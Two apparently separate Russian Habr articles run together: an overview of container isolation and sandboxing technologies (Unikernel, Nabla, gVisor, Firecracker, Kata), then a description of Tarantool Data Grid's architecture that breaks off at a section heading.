Пространство имен создает практически изолированное пользовательское пространство и предоставляет приложению выделенные системные ресурсы, такие как файловая система, сетевой стек, идентификатор процесса и идентификатор пользователя. В этом изолированном пользовательском пространстве приложение контролирует корневой каталог файловой системы и может запускаться от имени root. Это абстрактное пространство позволяет каждому приложению работать независимо, не мешая при этом жить другим приложениям на том же хосте. Сейчас доступно шесть пространств имен: mount, inter-process communication (ipc), UNIX time-sharing system (uts), process id (pid), network и user. Этот список предлагается дополнить еще двумя дополнительными пространствами имен: time и syslog, но сообщество Linux все еще не определилось с окончательными спецификациями.
Cgroups обеспечивают ограничение аппаратных ресурсов, расстановку приоритетов, мониторинг и контроль приложения. В качестве примера аппаратных ресурсов, которыми они могут управлять, можно назвать процессор, память, устройство и сеть. При объединении пространства имен и cgroups, мы можем безопасно запускать несколько приложений на одном хосте, причем каждое приложение находится в своей изолированной среде — что есть фундаментальное свойство контейнера.
Основное же различие между виртуальной машиной (ВМ) и контейнером заключается в том, что виртуальная машина — это виртуализация на аппаратном уровне, а контейнер — виртуализация на уровне операционной системы. Гипервизор ВМ эмулирует аппаратную среду для каждой машины, где уже среда выполнения контейнера в свою очередь эмулирует операционную систему для каждого объекта. Виртуальные машины совместно используют физическое оборудование хоста, а контейнеры — как оборудование, так и ядро ОС. Поскольку контейнеры в целом разделяют с хостом большее количество ресурсов, их работа с хранилищем, памятью и циклами ЦП намного эффективнее, чем у виртуальной машины. Однако недостатком такого общего доступа является проблемы в плоскости информационной безопасноти, так как между контейнерами и хостом устанавливается слишком большое доверие. Рисунок 1 иллюстрирует архитектурную разницу между контейнером и виртуальной машиной.
В целом, изоляция виртуализированного оборудования создает гораздо более прочный периметр безопасности, нежели просто изоляция именного пространства. Риск того, что злоумышленник успешно покинет изолированный процесс, намного выше, чем шанс успешного выхода за пределы виртуальной машины. Причиной более высокого риска выхода за пределы ограниченной среды контейнеров является слабая изоляция, создаваемая пространством имен и cgroups. Linux реализует их, связывая новые поля свойств с каждым процессом. Эти поля в файловой системе `/proc` указывают операционной системе хоста, может ли один процесс видеть другой, или сколько ресурсов процессора/памяти может использовать какой-то конкретный процесс. При просмотре запущенных процессов и потоков из родительской ОС (например, команды top или ps) контейнерный процесс выглядит так же, как любой другой. Как правило, традиционные решения, такие как LXC или Docker, не считаются полноценно изолированными, поскольку они используют одно и то же ядро в рамках одного хоста. Поэтому, не удивительно, что у контейнеров имеется достаточное количество уязвимостей. Например, CVE-2014-3519, CVE-2016-5195, CVE-2016-9962, CVE-2017-5123 и CVE-2019-5736 могут привести получению злоумышленником доступа к данным за пределами контейнера.
Большинство эксплойтов ядра создают вектор для успешной атаки, поскольку обычно они выливаются в повышение привилегий и позволяют скомпрометированному процессу получить контроль за пределами своего предполагаемого именного пространства. Помимо векторов атак в контексте уязвимостей программного обеспечения, свою роль может сыграть и неправильная конфигурация. Например развертывание образов с чрезмерными привилегиями (CAP\_SYS\_ADMIN, привилегированный доступ) или критические точки монтирования (`/var/run/docker.sock`), могут привести к утечке. Учитывая эти потенциально катастрофические последствия, следует понимать риск, на который вы идете при развертывании системы в мультиарендном пространстве или при использовании контейнеров для хранения конфиденциальных данных.
Эти проблемы мотивируют исследователей создавать более прочные периметры безопасности. Идея состоит в том, чтобы создать настоящий sandbox-контейнер, максимально изолированный от основной ОС. Большинство подобных решений включают в себя разработку гибридной архитектуры, которая использует строгое разграничение приложения и виртуальной машины, и фокусируется на повышении эффективности контейнерных решений.
На момент написания статьи не было ни одного проекта, который можно было бы назвать достаточно зрелым, чтобы его можно было принять за стандарт, но в будущем разработчики несомненно, примут некоторые из этих концепций в качестве основных.
Начнем свой обзор с Unikernel, самой старой узкоспециализированной системы, которая упаковывает приложение в один образ с использованием минимального набора библиотек ОС. Сама концепция Unikernel оказалась фундаментальной для множества проектов, целью которых было создание безопасных, компактных и оптимизированных образов. После мы перейдем к рассмотрению IBM Nabla — проекта по запуску приложений Unikernel, в том числе контейнеров. Кроме этого у нас есть Google gVisor — проект для запуска контейнеров в пространстве пользовательского ядра. Далее мы переключимся на контейнерные решения на основе виртуальных машин — Amazon Firecracker и OpenStack Kata. Подытожим этот пост сравнением всех вышеупомянутых решений.
### Unikernel
Развитие технологий виртуализации позволило нам перейти к облачным вычислениям. Гипервизоры типа Xen и KVM заложили фундамент того, что мы сейчас знаем как Amazon Web Services (AWS) и Google Cloud Platform (GCP). И хотя современные гипервизоры способны работать с сотней виртуальных машин, объединенных в единый кластер, традиционные операционные системы общего назначения не слишком приспособлены и оптимизированы для работы в подобном окружении. ОС общего назначения предназначена, в первую очередь, для поддержки и работы с как можно большим числом разнообразных приложений, поэтому их ядра включают в себя все виды драйверов, библиотек, протоколов, планировщиков и так далее. Однако большинство виртуальных машин, развернутых сейчас где-то в облаке, используются для работы какого-то одного приложения, например, для обеспечения работы DNS, прокси или какой-то базы данных. Поскольку такое отдельно взятое приложение опирается в своей работе только на конкретный и небольшой участок ядра ОС, все остальные его «обвесы» просто вхолостую тратят системные ресурсы, а самим фактом своего существования увеличивают количество векторов для потенциальной атаки. Ведь чем больше кодовая база, тем сложнее устранить все недостатки, и тем больше потенциальных уязвимостей, ошибок и прочих слабых мест. Эта проблема побуждает специалистов к разработке узкоспециализированных ОС с минимальным набором функциональных возможностей ядра, то есть к созданию инструментов для поддержки одного конкретного приложения.
Впервые идея Unikernel родилась еще в 90-х годах. Тогда же он оформился как специализированный образ машины с единым адресным пространством, который может работать непосредственно на гипервизорах. Он упаковывает основное и зависящие от него приложения и функции ядра в единый образ. Nemesis и Exokernel — две самые ранние исследовательские версии проекта Unikernel. Процесс упаковки и развертывания показан на рисунке 2.
*Рисунок 2. Многоцелевые операционные системы созданы для поддержки всех типов приложений, поэтому многие библиотеки и драйверы загружены в них заранее. Unikernels — это узкоспециализированные ОС, которые созданы для поддержки одного конкретного приложения.*
Unikernel разбивает ядро на несколько библиотек и помещает в образ только необходимые компоненты. Как и обычные виртуальные машины, unikernel развертывается и работает на гипервизоре ВМ. Благодаря небольшим размерам он может быстро загружаться и также быстро масштабироваться. Наиболее важные свойства Unikernel — это повышенная безопасность, небольшой занимаемый объем, высокая степень оптимизации и быстрая загрузка. Поскольку эти образы содержат только зависимые от приложения библиотеки, и оболочка ОС недоступна, если она не была подключена целенаправленно, то и количество векторов атаки, которую могут использовать злоумышленники на них минимально.
То есть, атакующим не только трудно закрепиться в этих уникальных ядрах, но и их влияние также ограничивается одним экземпляром ядра. Поскольку размер образов Unikernel составляет всего несколько мегабайт, они загружаются за десятки миллисекунд, а на одном хосте могут запускаться буквально сотни его экземпляров. Используя выделение памяти в одном адресном пространстве вместо многоуровневой таблицы страниц, как это происходит в большинстве современных ОС, приложения unikernel имеют меньшую задержку доступа к памяти по сравнению с тем же приложением, работающем на обычной виртуальной машине. Поскольку приложения собираются вместе с ядром при построении образа, компиляторы могут выполнять просто статическую проверку типов для оптимизации двоичных файлов.
Сайт Unikernel.org ведет список проектов unikernel. Но со всеми своими отличительными особенностями и свойствами unikernel не получил большого распространения. Когда в 2016 году Docker приобрел Unikernel Systems, сообщество решило, что теперь компания будет упаковывать контейнеры в них. Но прошло уже три года, а признаков интеграции все еще нет. Одна из основных причин такого медленного внедрения заключается в том, что до сих пор нет зрелого инструмента для создания приложений Unikernel, а большинство таких приложений могут работать только на определенных гипервизорах. Кроме того, портирование приложения в unikernel может потребовать ручного переписывания кода на других языках, включая переписывание зависимых библиотек ядра. Важно и то, что мониторинг или отладка в unikernels либо невозможны, либо оказывают значительное влияние на производительность.
Все эти ограничения удерживают разработчиков от перехода на данную технологию. Следует отметить, что unikernel и контейнеры имеют много похожих свойств. И первые, и вторые являются узконаправленными неизменяемыми образами, а это означает, что компоненты внутри них не могут быть обновлены или исправлены, то есть для патча приложения всегда приходится создавать новый образ. Сегодня Unikernel похож на предка Docker: тогда среда выполнения контейнера была недоступна, и разработчикам приходилось использовать базовые инструменты построения изолированной среды приложения (chroot, unshare и cgroups).
### IBM Nabla
Когда-то исследователи из IBM предложили концепцию «Unikernel как процесс» — то есть приложение unikernel, которое бы исполнялось как процесс на специализированном гипервизоре. Проект IBM «Nabla containers» усилял периметр безопасности unikernel, заменив универсальный гипервизор (к примеру, QEMU) на собственную разработку под названием Nabla Tender. Обоснование подобного подхода заключается в том, что вызовы между unikernel и гипервизором по-прежнему предоставляют наибольшее количество векторов для атаки. Именно поэтому использование выделенного для unikernel гипервизора с меньшим количеством разрешенных системных вызовов может значительно укрепить периметр безопасности. Nabla Tender перехватывает вызовы, которые unikernel направляет в гипервизор, и уже самостоятельно переводит их в системные запросы. При этом политика seccomp Linux блокирует все прочие системные вызовы, которые не нужны для работы Tender. Таким образом, Unikernel в связке с Nabla Tender запускается в качестве процесса в пользовательском пространстве хоста. Ниже, на рисунке №3, отражено, как Nabla создает тонкий интерфейс между unikernel и хостом.
*Рисунок 3. Чтобы увязать Nabla с существующими платформами среды выполнения контейнеров, Nabla использует среду, совместимую с OCI, которую в свою очередь можно подключить к Docker или Kubernetes.*
Разработчики утверждают, что Nabla Tender использует в своей работе менее семи системных вызовов для взаимодействия с хостом. Так как системные вызовы служат своеобразным мостом между процессами в пользовательском пространстве и ядром операционной системы, то чем меньше нам доступно системных вызовов, тем меньше и количество доступных векторов для атаки на ядро. Еще одно преимущество запуска unikernel как процесса заключается в том, что отладку подобных приложений можно проводить с помощью большого количества инструментов, например, с помощью gdb.
Для работы с платформами оркестрации контейнеров Nabla предоставляет выделенную среду выполнения `runnc`, которая реализована по стандарту Open Container Initiative (OCI). Последний определяет API между клиентами (например Docker, Kubectl) и средой времени выполнения (e.g., runc). С Nabla также поставляется конструктор образов, которые в последующем сможет запустить `runnc`. При этом из-за различий в файловой системе между unikernels и традиционными контейнерами, образы Nabla не соответствуют спецификациями образа OCI и, следовательно, образы Docker не совместимы с `runnc`. На момент написания статьи проект все еще находится в стадии ранней разработки. Существуют и другие ограничения, например, отсутствие поддержки для монтирования/доступа к файловым системам хоста, добавления нескольких сетевых интерфейсов (необходимых для Kubernetes) или использования образов из других образов unikernel (например, MirageOS).
### Google gVisor
Google gVisor — это технология «песочницы», использующая механизм приложений Google Cloud Platform (GCP), облачные функции и CloudML. В какой-то момент компания Google осознала риск запуска ненадежных приложений в инфраструктуре публичного облака и неэффективность приложений песочницы с использованием виртуальных машин. В итоге было разработано ядро пользовательского пространства для изолированной среды таких ненадежных приложений. gVisor помещает эти приложения в песочницу, перехватывая все системные вызовы от них к ядру хоста и обрабатывая их в пользовательской среде с помощью ядра gVisor Sentry. По сути, он функционирует как комбинация гостевого ядра и гипервизора. На рисунке 4 показана архитектура gVisor.

*Рисунок 4. Реализация ядра gVisor // Файловые системы Sentry и gVisor Gofer используют небольшое количество системных вызовов для взаимодействия с хостом*
gVisor создает прочный периметр безопасности между приложением и его хостом. Он ограничивает системные вызовы, которые могут использовать приложения в пользовательском пространстве. Не полагаясь на виртуализацию, gVisor работает в качестве хост-процесса, который взаимодействует между изолированным приложением и хостом. Sentry поддерживает большинство системных вызовов Linux и основные функции ядра, такие как доставка сигнала, управление памятью, сетевой стек и потоковая модель. В Sentry реализовано более 70% из 319 системных вызовов Linux для поддержки изолированных приложений. При этом для взаимодействия с ядром хоста Sentry использует менее 20 системных вызовов Linux. Стоит отметить, что у gVisor и Nabla очень похожая стратегия: защита хостовой ОС и оба этих решения используют менее 10% системных вызовов Linux для взаимодействия с ядром. Но нужно понимать, что gVisor создает многоцелевое ядро, а, например, Nabla полагается на уникальные ядра. При этом оба решения запускают специализированное гостевое ядро в пользовательском пространстве для поддержки доверенных им изолированных приложений.
Кто-то может задаться вопросом, зачем gVisor необходимо собственное ядро, когда ядро Linux и так обладает открытым исходным кодом и легкодоступно. Так вот, Ядро gVisor, написанное на Golang, более безопасно, чем ядро Linux, написанное на C. Все благодаря мощным функциям безопасности типов и управления памятью в Golang. Еще один важный момент касательно gVisor — тесная интеграция с Docker, Kubernetes и стандартом OCI. Большинство образов Docker можно просто извлечь и запустить с помощью gVisor, изменив среду выполнения на gVisor runsc. В случае Kubernetes вместо «песочницы» для каждого отдельно взятого контейнера в gVisor можно запустить целую «песочницу»-модуль.
Поскольку gVisor все еще находится в зачаточном состоянии, у него существуют некоторые ограничения. Когда gVisor перехватывает и обрабатывает системный вызов, созданный приложением из песочницы, всегда возникают издержки, поэтому он не подходит для тяжелых приложений. (Обратите внимание, что в Nabla нет таких проблем, поскольку приложения unikernel не создают системные вызовы. Nabla использует семь системных вызовов только для обработки hypercall). У gVisor нет прямого аппаратного доступа (passthrough), поэтому приложения, которым он требуется, например, к GPU, не могут работать в нем. Наконец, поскольку gVisor поддерживает только 70% системных вызов Linux, приложения, использующие вызовы не вошедшие в список поддержки, не могут запускаться в gVisor.
### Amazon Firecracker
Amazon Firecracker — это технология, которая сегодня используется в AWS Lambda и AWS Fargate. Это гипервизор, который создает «легкие виртуальные машины» (MicroVM) специально для multi-tenant контейнеров и бессерверных операционных моделей. До появления Firecracker функции Lambda и Fargate для каждого клиента работали внутри выделенных виртуальных машин EC2 для того, чтобы обеспечить надежную изоляцию. Хотя виртуальные машины и обеспечивают достаточную изоляцию для контейнеров в общедоступном облаке, использование и виртуальных машин общего назначения, и виртуальных машин для приложений с изолированными средами не очень эффективно с точки зрения потребляемых ресурсов. Firecracker решает проблемы как безопасности, так и производительности, будучи предназначенным специально для облачных приложений. Гипервизор Firecracker предоставляет каждой гостевой виртуальной машине минимальные функциональные возможности ОС и эмулируемые устройства для повышения как безопасности, так и производительности. Пользователи с помощью двоичного файла ядра Linux и образа файловой системы ext4 могут легко создавать образы виртуальных машин. Amazon начал разработку Firecracker в 2017 году, а в 2018 году открыл исходный код проекта сообществу.
Подобно концепции unikernel, Firecracker предоставляет только небольшое подмножество функций для обеспечения работоспособности контейнерных операций. По сравнению с традиционными виртуальными машинами micro-VM имеют гораздо меньшее количество потенциальных уязвимостей, а также потребляемый объем памяти и время запуска. Практика показывает, что micro-VM от Firecracker потребляет около 5 Мб памяти и загружается за ~125 мс при работе на хосте с конфигурацией 2 CPU + 256 Гб RAM. На рисунке 5 показана архитектура Firecracker и ее периметр безопасности.

*Рисунок 5. Гипервизор Firecracker использует уровни безопасности для изоляции приложений каждого отдельного пользователя*
Firecracker основан на KVM, и каждый экземпляр запускается как процесс в пользовательском пространстве. Каждый процесс Firecracker заблокирован политиками seccomp, cgroups и namespaces, поэтому системные вызовы, аппаратные ресурсы, файловая система и сетевые действия для него строго ограничены. Внутри каждого процесса Firecracker есть несколько потоков. Так, поток API дает возможность управления между клиентами на хосте и microVM. Поток гипервизора предоставляет собой минимальный набор устройств virtIO (сеть и блок). Firecracker дает только четыре эмулируемых устройства для каждого microVM: virtio-block, virtio-net, serial console и 1-button контроллер клавиатуры, предназначенный только для остановки microVM. В целях все той же безопасности виртуальные машины не имеют механизма обмена файлами с хостом. Данные на хосте, например образы контейнеров, взаимодействуют с microVM через File Block Devices, а сетевые интерфейсы поддерживаются через сетевой мост. Все исходящие пакеты копируются на выделенное устройство, а их скорость ограничивается политикой cgroups. Все эти меры предосторожности и обеспечения информационной безопасности гарантируют, что вероятность влияния одного приложения на прочие будет сведена к минимуму.
На момент написания этого поста Firecracker еще не до конца прошел процесс интеграции с Docker и Kubernetes. Firecracker не поддерживает сквозное подключение аппаратного обеспечения, поэтому приложения, которым необходим графический процессор или любой ускоритель доступа к устройствам, несовместимы с ним. Он также имеет ограниченные возможности по обмену файлами между виртуальными машинами и примитивную сетевую модель. Тем не менее, поскольку проект разрабатывается крупным сообществом, скоро он должен быть подведен под стандарт OCI и начать поддерживать больше приложений.
### OpenStack Kata
Видя проблемы безопасности традиционных контейнеров, в 2015 году компания Intel представила технологию собственной разработки на базе виртуальных машин Clear Containers. Clear Containers основываются на аппаратной технологии виртуализации Intel VT и сильно модифицированном гипервизоре QEMU-KVM `qemu-lite`. В конце 2017 года проект Clear Containers присоединился к Hyper RunV, основанной на гипервизоре для OCI, и начал разработку проекта Kata. Унаследовав все свойства Clear Containers, Kata теперь поддерживают более широкий спектр инфраструктур и спецификаций.
Kata полностью интегрирован с OCI, интерфейсом выполнения контейнера (CRI) и сетевым интерфейсом (CNI). Он поддерживает различные типы сетевых моделей (например, passthrough, MacVTap, bridge, tc mirroring) и настраиваемые гостевые ядра, так что на нем могут работать все приложения, требующие специальных сетевых моделей или версий ядра. На рисунке 6 показано, как контейнеры внутри виртуальных машин Kata взаимодействуют с существующими платформами оркестрации.

*Рисунок 6. Полная интеграция контейнеров Kata с Docker и Kubernetes*
На хосте Kata есть среда запуска и настройки. Для каждого контейнера в виртуальной машине Kata на хосте есть соответствующий Kata Shim, который получает запросы API от клиентов (например, docker или kubectl) и направляет запросы агенту внутри виртуальной машины через VSock. Дополнительно Kata оптимизирует время загрузки. NEMU — это облегченная версия QEMU из которой удалено ~80% устройств и пакетов. VM-Templating создает клон запущенного экземпляра Kata VM и делится им с другими только что созданными ВМ. Это значительно сокращает время загрузки и потребление памяти гостевой машиной, но может привести к уязвимости для атак по побочным каналам, к примеру, по CVE-2015-2877. Возможность подключения «на горячую» позволяет ВМ загружаться с минимальным количеством ресурсов (например, ЦП, памятью, блоком virtio), а позже добавлять недостающее по запросу.
Контейнеры Kata и Firecracker — это технология «песочницы» на основе виртуальной машины, разработанная для облачных приложений. У них одна цель, но разные подходы. Firecracker — это специализированный гипервизор, который создает безопасную среду виртуализации для гостевых ОС, в то время как контейнеры Kata — это легкие виртуальные машины, которые хорошо оптимизированы под свои задачи. Были и попытки запустить контейнеры Kata на Firecracker. Хотя эта идея все еще находится в стадии эксперимента, потенциально она может объединить лучшие черты двух проектов.
### Заключение
Мы рассмотрели несколько решений, цель которых — помочь с проблемой слабой изоляции современных контейнерных технологий.
IBM Nabla — это решение на основе unikernel, которое упаковывает приложения в специализированную виртуальную машину.
Google gVisor — это объединение специализированного ядра гипервизора и гостевой ОС, которое создает безопасный интерфейс между приложениями и их хостом.
Amazon Firecracker — это специализированный гипервизор, который предоставляет каждой гостевой ОС минимальный набор аппаратных и ядерных ресурсов.
OpenStack Kata — это высокооптимизированная виртуальная машина со встроенным контейнерным движком, которая может работать на различных гипервизорах.
Трудно сказать, какое из этих решений работает лучше всего, так как все они обладают своими плюсами и минусами. Таблица в конце статьи проводит параллельное сравнение некоторых важных функций всех четырех проектов. Nabla будет лучшим выбором, если у вас есть приложения, работающие в unikernel-системах, таких как MirageOS или IncludeOS. gVisor сейчас лучше всего интегрируется с Docker и Kubernetes, но из-за неполного покрытия системных вызовов некоторые приложения с ним несовместимы. Firecracker поддерживает настраиваемые образы гостевой ОС и это хороший выбор, если ваши приложения должны запускаться в настроенной виртуальной машине. Контейнеры Kata полностью соответствуют стандарту OCI и могут работать как на KVM, так и на гипервизоре Xen. Это может упростить развертывание микросервисов на гибридных платформах.

Для того, чтобы одно из решений стало стандартом, может потребоваться время, но уже сейчас хорошо и то, что большинство крупных облачных провайдеров начали искать пути решения существующих проблем. | https://habr.com/ru/post/457760/ | null | ru | null |
# Архитектура и возможности Tarantool Data Grid

В 2017 году мы выиграли конкурс на разработку транзакционного ядра инвестиционного бизнеса Альфа-Банка и приступили к работе (на HighLoad++ 2018 с докладом о ядре инвестиционного бизнеса [выступал](https://www.youtube.com/watch?v=o9XuVXTotHU) Владимир Дрынкин, руководитель направления транзакционного ядра инвестиционного бизнеса Альфа-банка). Эта система должна была агрегировать данные о сделках из разных источников в различных форматах, приводить данные к унифицированному виду, сохранять их и предоставлять к ним доступ.
В процессе разработки система эволюционировала и обрастала функционалом, и в какой-то момент мы поняли, что у нас кристаллизуется что-то намного большее, чем просто прикладное ПО, созданное для решения строго определенного круга задач: у нас получилась **система для построения распределенных приложений с персистентным хранилищем**. Полученный нами опыт лег в основу нового продукта — [Tarantool Data Grid](https://www.tarantool.io/ru/datagrid/) (TDG).
Я хочу рассказать об архитектуре TDG и о тех решениях, к которым мы пришли в процессе разработки, познакомить вас с основным функционалом и показать, как наш продукт может стать базой для построения законченных решений.
Архитектурно мы разделили систему на отдельные *роли*, каждая из которых ответственна за решение определенного круга задач. Один запущенный экземпляр приложения реализует один или несколько типов ролей. В кластере может быть несколько ролей одного типа:

### Connector
Connector отвечает за связь с внешним миром; его задача — принять запрос, распарсить его, и если это удалось, то отправить данные на обработку в input processor. Мы поддерживаем форматы HTTP, SOAP, Kafka, FIX. Архитектура позволяет просто добавлять поддержку новых форматов, скоро появится поддержка IBM MQ. Если разбор запроса завершился ошибкой, то connector вернет ошибку; в противном случае он ответит, что запрос был обработан успешно, даже если и возникла ошибка при его дальнейшей обработке. Это сделано специально, для того чтобы работать с системами, которые не умеют повторять запросы — или наоборот, делают это слишком настойчиво. Для того чтобы не терять данные, используется ремонтная очередь: объект сначала попадает в нее и только после успешной обработки удаляется из нее. Администратор может получать оповещения об объектах, оставшихся в ремонтной очереди, а после устранения программной ошибки или аппаратного сбоя выполнить повторную попытку.
### Input processor
Input processor классифицирует полученные данные по характерным признакам и вызывает подходящие обработчики. Обработчики — это код на языке Lua, запускаемый в песочнице, таким образом повлиять на функционирование системы они не могут. На этом этапе данные можно привести к требуемому виду, а также при необходимости запустить произвольное количество задач, которые могут реализовывать необходимую логику. Например, в продукте MDM (Master Data Management), построенном на Tarantool Data Grid, при добавлении нового пользователя мы, чтобы не замедлять обработку запроса, создание золотой записи запускаем отдельной задачей. Песочница поддерживает запросы на чтение, изменение и добавление данных, позволяет выполнять некоторую функцию на всех ролях типа storage и агрегацию результата (map/reduce).
Обработчики могут быть описаны в файлах:
```
sum.lua
local x, y = unpack(...)
return x + y
```
И затем, объявлены в конфигурации:
```
functions:
sum: { __file: sum.lua }
```
> Почему Lua? Lua очень простой язык. Исходя из нашего опыта, спустя пару часов после знакомства с ним, люди начинают писать код, решающий их задачу. И это не только профессиональные разработчики, а например, аналитики. Кроме того, благодаря jit-компилятору, Lua работает очень быстро.
### Storage
Storage хранит персистентные данные. Перед сохранением данные проходят валидацию на соответствие схеме данных. Для описания схемы мы используем расширенный формат [Apache Avro](https://avro.apache.org/). Пример:
```
{
"name": "User",
"type": "record",
"logicalType": "Aggregate",
"fields": [
{ "name": "id", "type": "string"},
{"name": "first_name", "type": "string"},
{"name": "last_name", "type": "string"}
],
"indexes": ["id"]
}
```
По этому описанию автоматически генерируется DDL (Data Definition Language) для СУБД Тарантул и [GraphQL](https://graphql.org/) схема для доступа к данным.
Поддерживается асинхронная репликация данных (в планах добавить синхронную).
### Output processor
Иногда о поступлении новых данных нужно оповестить внешних потребителей, для этого существует роль Output processor. После сохранения данных, они могут быть переданы в соответствующий им обработчик (например, чтобы привести их к виду, который требует потребитель) — и после этого переданы в connector на отправку. Здесь тоже используется ремонтная очередь: если объект никто не принял, администратор может повторить попытку позже.
### Масштабирование
Роли connector, input processor и output processor не имеют состояния, что позволяет нам масштабировать систему горизонтально, просто добавляя новые экземпляры приложения с включенной ролью нужного типа. Для горизонтального масштабирования storage используется [подход](https://www.youtube.com/watch?v=9PW5agbLyQM) к организации кластера с использованием виртуальных бакетов. После добавления нового сервера часть бакетов со старых серверов в фоновом режиме переезжает на новый сервер; это происходит прозрачно для пользователей и не сказывается на работе всей системы.
### Свойства данных
Объекты могут быть очень большими и содержать другие объекты. Мы обеспечиваем атомарность добавления и обновления данных, сохраняя объект со всеми зависимостями на один виртуальный бакет. Таким образом исключается «размазывание» объекта по нескольким физическим серверам.
Поддерживается версионность: каждое обновление объекта создает новую версию, и мы всегда можем сделать временной срез и посмотреть, как мир выглядел тогда. Для данных, которым не нужна длинная история, мы можем ограничить количество версий или даже хранить только одну — последнюю, — то есть фактически отключить версионирование для определенного типа. Также можно ограничить историю по времени: например, удалять все объекты некоторого типа старше 1 года. Поддерживается и архивация: мы можем выгружать объекты старше указанного времени, освобождая место в кластере.
### Задачи
